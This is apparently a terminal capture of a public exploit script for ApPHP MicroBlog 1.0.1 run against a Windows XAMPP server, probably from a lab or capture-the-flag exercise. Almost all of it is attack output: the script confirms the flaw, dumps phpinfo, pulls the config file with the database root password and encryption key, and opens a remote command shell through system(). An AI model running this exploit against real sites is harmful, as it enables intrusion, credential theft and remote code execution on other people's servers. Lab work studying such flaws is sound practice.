 └─$ python2 33070.py http:///index.php
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
PHP Version 5.6.40
System   Windows NT 6.2 build 9200 (Windows Server 2012 Standard Edition) AMD64
Loaded Configuration File   C:\xampp\php\php.ini
Apache Version   Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
Server Root   C:/xampp/apache
SystemRoot   C:\Windows
DOCUMENT_ROOT   C:/xampp/htdocs
PHP Version   5.6.40
allow_url_fopen  On  On
allow_url_include  Off  Off
disable_functions   no value    no value
open_basedir   no value    no value
SystemDrive   C:
SystemRoot   C:\Windows
System V Message based IPC   Wez Furlong
System V Semaphores   Tom May
System V Shared Memory   Christian Cartus
[*] Fetching include/base.inc.php
<?php
define('DATABASE_HOST', 'localhost');           // Database host
define('DATABASE_NAME', 'blog');           // Name of the database to be used
define('DATABASE_USERNAME', 'root');       // User name for access to database
define('DATABASE_PASSWORD', 'dsfdfkj435dgf');   // Password for access to database
define('DB_PREFIX', 'mb_');                 // Unique prefix of all tables in the database
define("PASSWORDS_ENCRYPTION_TYPE",  "AES");  // AES|MD5
define("PASSWORDS_ENCRYPTION",  true);              // true|false
define("PASSWORDS_ENCRYPT_KEY", "apphp_microblog");
?>
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
>